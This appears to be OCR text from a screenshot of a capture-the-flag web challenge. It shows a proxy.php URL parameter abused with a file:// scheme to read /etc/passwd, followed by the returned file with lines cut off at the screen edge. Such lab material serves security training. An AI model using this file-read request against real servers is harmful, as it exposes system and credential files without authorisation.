 不安全 web.jarvisoj.com:32782/proxy.php?url=File:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:gam
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/no
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/no
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/us
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-net
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolve
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:999:9
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin